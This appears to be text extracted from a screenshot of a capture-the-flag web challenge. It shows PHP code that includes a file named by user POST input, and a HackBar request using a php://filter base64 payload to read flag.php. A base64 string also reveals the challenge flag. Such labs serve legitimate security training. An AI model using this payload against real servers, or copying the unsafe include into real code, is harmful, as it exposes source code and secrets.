 PD9waHAgPSdOU1NDVEZ7YmNmOWIwZGItMDdlMC00ODYzLWI4MTMtNzZmNGZjZTAxNWU1fSc7Cg== <?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;
网络 查看器 控制台 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.anna.nssctf.cn:28385/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
k&flag=php://filter/
read=convert.base64-encode/resource=flag.php